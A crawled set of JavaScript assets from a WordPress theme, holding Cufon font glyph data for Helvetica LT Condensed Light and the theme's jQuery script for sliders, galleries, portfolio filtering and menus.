-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888xm578,-1785v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0"},"\u00d6":{"d":"618,-1429v-199,-116,-579,-71,-579,208r0,983v-4,187,161,267,340,267v183,0,340,-78,340,-267r0,-983v-1,-97,-33,-169,-101,-208xm328,-1173v2,-41,5,-97,51,-97v46,0,51,52,51,97r0,888v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-888xm310,-1568r0,-223r-192,0r0,223r192,0xm648,-1568r0,-223r-192,0r0,223r192,0"},"\u00d7":{"d":"209,-82r360,-358r361,358r141,-143r-358,-361r358,-358r-141,-145r-361,360r-360,-360r-141,145r356,358r-356,361","w":1139},"\u00d8":{"d":"379,-188v-59,-4,-50,-90,-51,-154r98,-295r4,0r0,352v1,46,-8,100,-51,97xm328,-1173v2,-41,5,-99,51,-97v74,3,45,119,51,195r-98,295r-4,0r0,-393xm561,-1454v-212,-80,-522,-21,-522,233r0,983v0,63,16,115,47,154r-74,211r154,0r43,-127v217,74,510,10,510,-238r0,-983v0,-57,-13,-104,-39,-139r57,-166r-151,0"},"\u00d9":{"d":"379,29v183,0,340,-78,340,-267r0,-1220r-289,0r0,1173v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-1173r-289,0r0,1220v-4,187,161,267,340,267xm400,-1544r113,0r-195,-276r-198,0"},"\u00da":{"d":"379,29v183,0,340,-78,340,-267r0,-1220r-289,0r0,1173v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-1173r-289,0r0,1220v-4,187,161,267,340,267xm414,-1544r280,-276r-198,0r-195,276r113,0"},"\u00db":{"d":"379,29v183,0,340,-78,340,-267r0,-1220r-289,0r0,1173v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-1173r-289,0r0,1220v-4,187,161,267,340,267xm380,-1716r174,172r119,0r-197,-276r-188,0r-201,276r121,0"},"\u00dc":{"d":"379,29v183,0,340,-78,340,-267r0,-1220r-289,0r0,1173v1,46,-8,97,-51,97v-43,0,-51,-56,-51,-97r0,-1173r-289,0r0,1220v-4,187,161,267,340,267xm310,-1568r0,-223r-192,0r0,223r192,0xm648,-1568r0,-223r-192,0r0,223r192,0"},"\u00dd":{"d":"244,0r288,0r0,-731r222,-727r-260,0r-91,579r-4,0r-92,-579r-303,0r240,727r0,731xm415,-1544r280,-276r-198,0r-195,276r113,0"},"\u00de":{"d":"328,-373v233,7,391,-67,391,-295r0,-299v-1,-110,-34,-189,-101,-233v-79,-52,-170,-65,-290,-61r0,-197r-289,0r0,1458r289,0r0,-373xm328,-1053v71,-6,101,14,102,93r0,286v-1,81,-31,99,-102,92r0,-471"},"\u00df":{"d":"647,-1188v-5,-182,-120,-299,-317,-299v-193,0,-295,100,-295,299r0,1188r260,0r0,-1223v2,-32,4,-71,41,-71v49,0,51,26,51,71r0,158v1,65,10,145,-57,143r0,183v49,12,57,17,57,88r0,393v-1,41,-10,87,-57,84r0,182v33,4,63,6,90,6v260,-2,227,-295,227,-557v0,-168,-43,-255,-147,-303v126,-33,151,-183,147,-342","w":682},"\u00e0":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264xm353,-1270r113,0r-195,-276r-198,0","w":682},"\u00e1":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264xm368,-1270r280,-276r-198,0r-195,276r113,0","w":682},"\u00e2":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264xm334,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":682},"\u00e3":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264xm534,-1511v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0","w":682},"\u00e4":{"d":"340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264xm263,-1294r0,-223r-192,0r0,223r192,0xm601,-1294r0,-223r-192,0r0,223r192,0","w":682},"\u00e5":{"d":"150,-1493v0,107,74,197,184,197v104,0,194,-90,194,-197v0,-102,-89,-190,-198,-190v-102,0,-180,94,-180,190xm330,-1589v56,-2,104,42,104,98v0,64,-33,101,-100,101v-61,0,-90,-37,-90,-101v0,-63,29,-95,86,-98xm340,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-13,62,-47,62xm340,-1186v-171,0,-307,92,-305,264r0,158r260,0r0,-168v2,-28,11,-61,45,-61v53,0,48,56,47,108v0,193,-204,174,-295,277v-33,36,-57,87,-57,160r0,251v-4,138,54,208,174,211v79,1,137,-43,174,-133r4,0r14,119r265,0v-37,-281,-19,-613,-19,-922v0,-175,-137,-265,-307,-264","w":682},"\u00e6":{"d":"686,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm340,-1186v-171,0,-307,92,-305,264r0,158r254,0r0,-168v2,-28,11,-61,45,-61v17,0,30,7,39,18v21,75,4,184,-45,221v-113,85,-299,98,-299,306r0,251v0,163,143,211,307,211v60,0,117,-12,158,-43v45,26,123,42,192,43v202,4,307,-88,307,-276r0,-203r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-364v2,-202,-104,-276,-303,-277v-80,0,-111,4,-158,29v-75,-32,-104,-29,-192,-29xm334,-178v-32,0,-45,-33,-45,-62r0,-213v-4,-76,49,-90,92,-124r0,337v1,34,-15,62,-47,62","w":1024},"\u00e7":{"d":"354,14v160,-3,293,-95,293,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61v35,0,48,28,47,61r0,168r260,0r0,-158v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,145,95,224,213,256r0,213v87,1,205,-13,205,68v0,79,-124,80,-193,80v-57,0,-113,-10,-168,-25r0,109v135,50,357,32,455,-41v78,-58,67,-238,-17,-265v-48,-15,-106,-25,-176,-26r0,-105","w":682},"\u00e8":{"d":"340,-1186v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-377v3,-175,-137,-265,-307,-264xm340,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm359,-1270r113,0r-195,-276r-198,0","w":682},"\u00e9":{"d":"340,-1186v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-377v3,-175,-137,-265,-307,-264xm340,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm374,-1270r280,-276r-198,0r-195,276r113,0","w":682},"\u00ea":{"d":"340,-1186v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-377v3,-175,-137,-265,-307,-264xm340,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm340,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":682},"\u00eb":{"d":"340,-1186v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264v167,0,307,-91,307,-264r0,-215r-260,0r0,225v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-305r352,0r0,-377v3,-175,-137,-265,-307,-264xm340,-993v35,0,48,28,47,61r0,211r-92,0r0,-211v2,-28,11,-61,45,-61xm269,-1294r0,-223r-192,0r0,223r192,0xm607,-1294r0,-223r-192,0r0,223r192,0","w":682},"\u00ec":{"d":"301,0r0,-1171r-260,0r0,1171r260,0xm185,-1270r113,0r-195,-276r-198,0","w":342},"\u00ed":{"d":"301,0r0,-1171r-260,0r0,1171r260,0xm198,-1270r280,-276r-198,0r-195,276r113,0","w":342},"\u00ee":{"d":"301,0r0,-1171r-260,0r0,1171r260,0xm166,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":342},"\u00ef":{"d":"301,0r0,-1171r-260,0r0,1171r260,0xm95,-1294r0,-223r-192,0r0,223r192,0xm433,-1294r0,-223r-192,0r0,223r192,0","w":342},"\u00f0":{"d":"340,-919v35,0,48,23,47,57r0,626v0,32,-15,58,-47,58v-31,0,-45,-31,-45,-58r0,-626v2,-28,11,-57,45,-57xm647,-836v2,-245,-84,-417,-194,-540r98,-62r-45,-75r-113,69r-90,-94r-188,117v27,22,59,53,96,92r-121,76r45,75r135,-83v40,46,71,101,92,165v-181,-69,-327,80,-327,260r0,603v0,163,141,247,305,247v163,0,307,-81,307,-247r0,-603","w":682},"\u00f1":{"d":"475,-1186v-77,3,-163,51,-176,117r-4,0r0,-102r-260,0r0,1171r260,0r0,-911v2,-29,11,-62,45,-62v35,0,48,27,47,62r0,911r260,0r0,-930v5,-151,-17,-261,-172,-256xm540,-1511v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0","w":682},"\u00f2":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61xm359,-1270r113,0r-195,-276r-198,0","w":682},"\u00f3":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61xm374,-1270r280,-276r-198,0r-195,276r113,0","w":682},"\u00f4":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61xm340,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":682},"\u00f5":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61xm540,-1511v-16,93,-147,57,-220,37v-89,-25,-155,-12,-204,49v-32,40,-50,83,-51,131r81,0v19,-53,48,-79,119,-62v49,10,108,37,158,39v113,2,198,-83,199,-194r-82,0","w":682},"\u00f6":{"d":"340,14v167,0,307,-91,307,-264r0,-672v3,-175,-137,-265,-307,-264v-171,0,-305,92,-305,264r0,672v-1,170,137,263,305,264xm340,-993v35,0,48,28,47,61r0,692v1,34,-13,62,-47,62v-32,0,-45,-33,-45,-62r0,-692v2,-28,11,-61,45,-61xm269,-1294r0,-223r-192,0r0,223r192,0xm607,-1294r0,-223r-192,0r0,223r192,0","w":682},"\u00f7":{"d":"1071,-467r0,-237r-1003,0r0,237r1003,0xm733,-975v1,-90,-72,-164,-162,-164v-89,1,-164,77,-163,164v0,45,19,81,51,113v32,31,68,49,114,49v86,0,159,-78,160,-162xm571,-358v-89,-2,-164,75,-163,161v0,45,19,81,51,113v32,32,68,51,114,51v87,0,160,-81,160,-164v0,-91,-73,-160,-162,-161","w":1139},"\u00f8":{"d":"340,-178v-41,-2,-47,-46,-45,-90r88,-260r4,0r0,288v1,34,-14,64,-47,62xm295,-932v2,-28,11,-60,45,-61v32,-1,46,21,45,51r-86,258r-4,0r0,-248xm465,-1167v-208,-62,-430,30,-430,245r0,672v0,65,17,119,51,160r-80,229r146,0r53,-149v201,72,442,-21,442,-240r0,-672v-1,-73,-22,-130,-61,-170r78,-221r-148,0","w":682},"\u00f9":{"d":"217,14v78,0,168,-66,166,-145r4,0r0,131r260,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,976v2,127,51,209,182,209xm359,-1270r113,0r-195,-276r-198,0","w":682},"\u00fa":{"d":"217,14v78,0,168,-66,166,-145r4,0r0,131r260,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,976v2,127,51,209,182,209xm374,-1270r280,-276r-198,0r-195,276r113,0","w":682},"\u00fb":{"d":"217,14v78,0,168,-66,166,-145r4,0r0,131r260,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,976v2,127,51,209,182,209xm340,-1442r174,172r119,0r-197,-276r-188,0r-201,276r121,0","w":682},"\u00fc":{"d":"217,14v78,0,168,-66,166,-145r4,0r0,131r260,0r0,-1171r-260,0r0,911v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-911r-260,0r0,976v2,127,51,209,182,209xm269,-1294r0,-223r-192,0r0,223r192,0xm607,-1294r0,-223r-192,0r0,223r192,0","w":682},"\u00fd":{"d":"430,-1171r-86,895r-4,0r-72,-895r-260,0r178,1153v9,59,-5,88,-71,88r-82,0r0,192v137,2,328,0,379,-51v37,-37,60,-101,75,-199r185,-1183r-242,0xm375,-1270r280,-276r-198,0r-195,276r113,0","w":682},"\u00fe":{"d":"344,-973v35,0,48,27,47,62r0,651v1,33,-13,61,-47,61v-33,0,-45,-33,-45,-61r0,-651v2,-29,11,-62,45,-62xm463,-1186v-86,0,-144,61,-160,137r-4,0r0,-409r-260,0r0,1720r260,0r0,-364r4,0v17,63,80,117,160,116v149,-1,188,-104,188,-256r0,-682v4,-152,-38,-262,-188,-262","w":682},"\u00ff":{"d":"430,-1171r-86,895r-4,0r-72,-895r-260,0r178,1153v9,59,-5,88,-71,88r-82,0r0,192v137,2,328,0,379,-51v37,-37,60,-101,75,-199r185,-1183r-242,0xm271,-1294r0,-223r-192,0r0,223r192,0xm609,-1294r0,-223r-192,0r0,223r192,0","w":682}}});


--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/custom.js?ver=6.3.7
body_size: 2696
content:
jQuery.noConflict();

jQuery(document).ready(function($){
	// Initialize capSlide plugin
	$(".capslide_img_cont").capslide({
		caption_color	: '5b5b5b',
		overlay_bgcolor : 'white',
		border			: '',
		showcaption	    : false
	});

	//Initilize portfolio2 column caption
	$("#port_slide_right li").hover(function(){
		$('.inner', this).stop().animate({right:"7px"},{queue:false,duration:500});
	}, function() {
		$('.inner', this).stop().animate({right:"-222px"},{queue:false,duration:500});
	});

	// Initialize prettyPhoto plugin
	$(".ic_caption a[rel^='prettyPhoto'], .inner a[rel^='prettyPhoto']").prettyPhoto({
		theme:'dark_rounded', 
		autoplay_slideshow: false, 
		overlay_gallery: false, 
		show_title: false
	});
	
	var $container = $('.portfolio-container');
	$container.isotope({
		filter: '*',
		animationOptions: {
			duration: 750,
			easing: 'linear',
			queue: false
		}
	});
	
	$('.category-filter a').click(function(){
		$('.category-filter').find('a').removeClass('active');
		$(this).addClass('active');
		var selector = $(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false
			}
		});
		return false;
	});	
	
	//Social Media animation...
	$('.social-widget ul li').each(function() {
		$(this).hover(
			function() {
			   $(this).stop().animate({ opacity: 0.6, queue: false });				
			},
		   function() {
      		   $(this).stop().animate({ opacity: 1.0, queue: false });			   
	   })
	});
	
	//Accordin Menu...
	initDo();
	
	//Textbox Clear...
	$('input.Textbox, textarea.Textbox').focus(function() {
	  if (this.value == this.title) {
		 $(this).val("");
	  }}).blur(function() {
	  if (this.value == "") {
	     $(this).val(this.title);
	  }
	});
	//MENU WORK... 	
	$('#myslidemenu > ul#main-menu > li:nth-child(3)').addClass('pages');
	
	//TINY NAV...
	$('#main-menu').tinyNav({
		active: 'current_page_item'
	});
});

function initDo(){
	jQuery(".accordion div.holder").each(function(){
		jQuery(this).hide();
	});
	jQuery(".accordion").find('div.holder:first').show();
	jQuery(".accordion").find('li a:first').addClass("active");
	
	jQuery(".accordion li a").click(function(){
		var checkElement = jQuery(this).next();									  
		if((checkElement.is('div.holder')) && (checkElement.is(':visible'))) {
	        return false;
        }
		if((checkElement.is('div.holder')) && (!checkElement.is(':visible'))) {
			 jQuery(this).parent().parent().find('div.holder:visible').slideUp('normal');
			 checkElement.slideDown('normal');
			 jQuery(this).parent().parent().find('a').removeClass('active');		
	 		 jQuery(this).addClass('active');
			 return false;
		}
    });
}

--- FILE ---
content_type: text/javascript
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_LT_CondensedLight_300.font.js?ver=6.3.7
body_size: 51145
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1985, 1987, 1991, 1993, 1997, 1999 Adobe Systems Incorporated.
 * All Rights Reserved.Helvetica is a trademark of Linotype-Hell AG and/or its
 * subsidiaries.
 * 
 * Trademark:
 * Helvetica is a trademark of Linotype-Hell AG and/or its subsidiaries.
 * 
 * Description:
 * The digitally encoded machine readable software for producing the Typefaces
 * licensed to you is copyrighted (c) 1985, 1987, 1991, 1993, Adobe Systems. All
 * Rights Reserved. This software is the property of 1997, 1999 Adobe Systems
 * Incorporated and its licensors, and may not be reproduced, used, displayed,
 * modified, disclosed or transferred without the express written approval of
 * Adobe. The digitally encoded machine readable outline data for producing the
 * Typefaces licensed to you is copyrighted (c) 1981, 1999 Linotype-Hell AG and/or
 * its subsidiaries. All Rights Reserved. This data is the property of
 * Linotype-Hell AG and/or its subsidiaries and may not be reproduced, used,
 * displayed, modified, disclosed or transferred without the express written
 * approval of Linotype-Hell AG and/or its subsidiaries.
 * 
 * Vendor URL:
 * http://www.linotypelibrary.com
 */
Cufon.registerFont({"w":444,"face":{"font-family":"Helvetica LT CondensedLight","font-weight":300,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 4 6 4 0 0 2 0 4","ascent":"800","descent":"-200","x-height":"14","bbox":"-170 -986 1000 250","underline-thickness":"50","underline-position":"-75","unicode-range":"U+0020-U+FB02"},"glyphs":{" ":{"w":222},"\u00a0":{"w":222},"$":{"d":"197,-660v-94,6,-125,124,-76,201v15,25,41,44,76,57r0,-258xm244,-37v109,3,149,-156,81,-227v-22,-22,-50,-38,-81,-51r0,278xm420,-177v0,114,-71,180,-176,191r0,82r-47,0r0,-82v-120,-11,-175,-93,-171,-225r60,0v-4,93,25,164,111,173r0,-298v-84,-38,-162,-82,-162,-201v0,-100,60,-164,162,-174r0,-67r47,0r0,62v98,21,154,79,155,193r-58,0v-2,-74,-34,-123,-97,-137r0,278v82,40,176,80,176,205"},"%":{"d":"519,-741r44,0r-304,756r-44,0xm129,-548v0,84,13,135,80,135v64,0,72,-67,73,-135v1,-68,-8,-136,-75,-136v-67,0,-78,71,-78,136xm497,-177v0,84,13,135,80,135v64,0,73,-67,73,-135v0,-68,-7,-137,-75,-137v-67,0,-78,71,-78,137xm73,-547v0,-103,30,-181,134,-181v102,0,130,81,131,181v1,112,-36,176,-132,178v-105,3,-134,-75,-133,-178xm441,-177v0,-103,30,-181,134,-181v102,0,130,81,131,181v1,112,-36,177,-132,179v-105,2,-134,-75,-133,-179","w":778},"&":{"d":"271,-710v-87,-3,-89,102,-57,164v14,27,29,53,46,76v45,-31,88,-87,88,-157v0,-56,-21,-81,-77,-83xm128,-188v-11,162,227,198,288,69r-174,-264v-59,46,-107,92,-114,195xm63,-194v2,-125,79,-181,152,-237v-36,-56,-78,-107,-78,-199v0,-86,55,-139,138,-138v85,1,138,49,138,134v0,107,-59,160,-121,208r154,244r2,0v19,-46,25,-101,27,-161r65,0v-3,81,-21,162,-50,217r83,133r-71,0r-51,-76v-43,55,-94,86,-183,87v-128,1,-207,-82,-205,-212","w":611},"\u2019":{"d":"49,-563v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":160,"k":{"\u0161":55,"s":55,"\u2019":18}},"(":{"d":"52,-298v0,-189,57,-351,145,-470r47,0v-171,235,-167,722,0,959r-47,0v-90,-138,-145,-280,-145,-489","w":278},")":{"d":"226,-291v0,197,-52,359,-145,482r-47,0v171,-235,165,-721,0,-959r47,0v84,126,145,284,145,477","w":278},"*":{"d":"48,-630r14,-42r112,42r0,-114r44,0r0,114r111,-42r13,45r-109,36r72,105r-36,24r-75,-107r-77,107r-35,-27r74,-104","w":389},"+":{"d":"21,-220r0,-51r176,0r0,-219r51,0r0,219r176,0r0,51r-176,0r0,220r-51,0r0,-220r-176,0"},",":{"d":"77,99v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":222},"-":{"d":"35,-269r0,-58r259,0r0,58r-259,0","w":333},"\u00ad":{"d":"35,-269r0,-58r259,0r0,58r-259,0","w":333},".":{"d":"77,0r0,-88r69,0r0,88r-69,0","w":222},"\/":{"d":"234,-750r55,0r-245,844r-54,0","w":278},"0":{"d":"164,-673v-82,77,-68,314,-56,467v7,95,29,182,134,164v72,-13,87,-95,94,-182v12,-141,25,-362,-50,-441v-26,-28,-92,-37,-122,-8xm219,14v-180,0,-179,-200,-182,-384v-2,-135,14,-232,57,-306v28,-47,67,-68,131,-68v180,0,182,204,182,391v0,180,-11,367,-188,367"},"1":{"d":"60,-607v105,0,165,-37,171,-137r53,0r0,744r-65,0r0,-572v-51,7,-102,12,-159,12r0,-47"},"2":{"d":"219,-744v157,-5,215,176,151,311v-52,109,-149,183,-230,265v-18,18,-43,62,-41,107r297,0r0,61r-362,0v-13,-152,64,-208,135,-280v78,-79,179,-150,157,-317v-12,-91,-150,-130,-198,-48v-18,31,-24,76,-26,122r-62,0v-2,-129,52,-218,179,-221"},"3":{"d":"336,-198v0,-109,-65,-165,-188,-155r0,-54v111,5,171,-42,169,-149v-1,-75,-28,-134,-105,-134v-81,0,-101,70,-107,146r-59,0v3,-113,47,-200,161,-200v118,0,175,76,175,193v0,85,-46,136,-109,167v87,19,127,87,128,188v3,151,-92,233,-241,204v-87,-17,-133,-89,-130,-202r61,0v3,87,30,154,121,154v90,0,124,-69,124,-158"},"4":{"d":"281,-254r0,-373r-2,0r-192,373r194,0xm285,-744r61,0r0,490r66,0r0,54r-66,0r0,200r-65,0r0,-200r-253,0r0,-60"},"5":{"d":"398,-240v0,142,-51,254,-194,254v-122,0,-173,-74,-177,-192r64,0v5,77,31,138,112,138v105,0,130,-97,130,-202v0,-101,-26,-183,-128,-184v-51,0,-87,34,-103,72r-55,0r43,-376r278,0r0,61r-224,0r-28,225r2,2v21,-27,61,-38,101,-38v135,0,179,106,179,240"},"6":{"d":"343,-232v0,-95,-25,-184,-121,-184v-93,0,-120,79,-120,171v0,98,21,205,121,205v95,0,120,-98,120,-192xm408,-236v0,133,-45,250,-182,250v-168,0,-189,-169,-189,-338v0,-193,4,-420,199,-420v100,0,154,63,157,164r-60,0v10,-100,-119,-148,-174,-71v-43,60,-56,157,-55,252v32,-39,67,-71,132,-71v128,0,172,109,172,234"},"7":{"d":"112,0v19,-271,109,-500,235,-669r-296,0r0,-61r361,0r0,59v-124,174,-219,395,-235,671r-65,0"},"8":{"d":"322,-553v0,-77,-23,-136,-101,-137v-78,-1,-100,74,-98,146v2,73,28,126,101,126v74,0,98,-61,98,-135xm220,-364v-80,0,-121,63,-119,157v2,88,29,167,115,167v97,0,128,-72,128,-167v0,-92,-31,-157,-124,-157xm36,-201v-2,-103,40,-158,106,-197v-59,-22,-83,-79,-81,-159v2,-109,51,-187,161,-187v116,0,161,78,162,193v1,78,-31,127,-80,155v68,33,104,95,105,192v1,144,-61,222,-202,218v-117,-4,-168,-94,-171,-215"},"9":{"d":"340,-484v0,-99,-21,-206,-119,-206v-94,0,-116,99,-116,193v0,96,21,184,117,184v93,0,118,-79,118,-171xm40,-493v0,-134,44,-251,181,-251v163,0,184,170,184,333v0,195,2,425,-196,425v-93,0,-157,-66,-155,-163r60,0v-10,100,118,146,174,71v42,-58,55,-155,50,-252v-29,40,-63,71,-127,71v-127,0,-171,-109,-171,-234"},":":{"d":"77,0r0,-88r69,0r0,88r-69,0xm77,-433r0,-88r69,0r0,88r-69,0","w":222},";":{"d":"77,-521r69,0r0,88r-69,0r0,-88xm77,99v32,-12,31,-55,30,-99r-30,0r0,-88r69,0v-6,93,18,210,-69,224r0,-37","w":222},"<":{"d":"19,-267r407,-234r0,56r-353,195r0,5r353,201r0,56r-407,-235r0,-44"},"=":{"d":"424,-131r-403,0r0,-51r403,0r0,51xm424,-309r-403,0r0,-51r403,0r0,51"},">":{"d":"426,-223r-407,234r0,-56r353,-195r0,-5r-353,-201r0,-56r407,235r0,44"},"?":{"d":"141,0r0,-88r70,0r0,88r-70,0xm192,-750v166,-7,207,199,126,321v-48,73,-128,127,-115,258r-56,0v-19,-196,147,-226,152,-397v2,-71,-32,-127,-102,-127v-94,0,-116,67,-115,159r-62,0v-1,-123,46,-209,172,-214","w":389},"@":{"d":"248,-392v-37,89,-7,200,85,200v67,0,117,-41,133,-87r53,-158v20,-69,-16,-131,-88,-127v-99,5,-151,94,-183,172xm328,-581v71,-47,193,-35,221,40r15,-49r55,0r-114,343v-11,34,0,73,38,65v117,-25,181,-130,181,-263v0,-139,-86,-221,-192,-257v-200,-68,-373,49,-430,198v-77,202,37,386,186,447v161,66,344,-10,416,-119r53,0v-64,110,-172,194,-337,194v-187,0,-306,-106,-364,-242v-40,-94,-40,-214,2,-307v61,-133,178,-231,363,-238v276,-10,449,292,293,518v-39,57,-90,113,-182,113v-43,0,-76,-17,-79,-58v-34,32,-78,49,-134,50v-183,2,-149,-264,-69,-361v23,-28,48,-54,78,-74","w":800},"A":{"d":"350,-289r-99,-379r-2,0r-99,379r200,0xm288,-750r201,750r-66,0r-59,-231r-228,0r-61,231r-63,0r201,-750r75,0","w":500,"k":{"\u00dd":55,"\u00fd":18,"\u0178":55,"\u00ff":18,"y":18,"w":18,"v":18,"Y":55,"W":37,"V":37,"T":55,"\u2019":55}},"B":{"d":"368,-565v0,-130,-112,-130,-241,-127r0,270v137,6,241,-6,241,-143xm389,-217v0,-147,-116,-152,-262,-147r0,306v151,7,262,-7,262,-159xm454,-216v6,214,-178,223,-392,216r0,-750r164,0v127,-5,207,59,207,183v0,84,-38,146,-102,172v82,19,120,84,123,179","w":500},"C":{"d":"287,-40v111,0,134,-107,140,-214r65,0v-3,149,-63,272,-212,272v-204,0,-217,-208,-217,-414v0,-192,29,-372,219,-372v138,0,199,97,204,234r-65,0v-7,-96,-39,-176,-141,-176v-150,0,-152,175,-152,329v0,161,2,341,159,341","w":556},"D":{"d":"432,-297v11,-204,9,-410,-203,-397r-92,2r0,634v67,-4,144,7,193,-16v72,-33,97,-126,102,-223xm496,-494v22,263,-6,513,-277,494r-147,0r0,-750v138,4,289,-15,356,71v36,46,62,113,68,185","w":556},"E":{"d":"67,0r0,-750r340,0r0,58r-275,0r0,270r250,0r0,58r-250,0r0,306r280,0r0,58r-345,0"},"F":{"d":"69,0r0,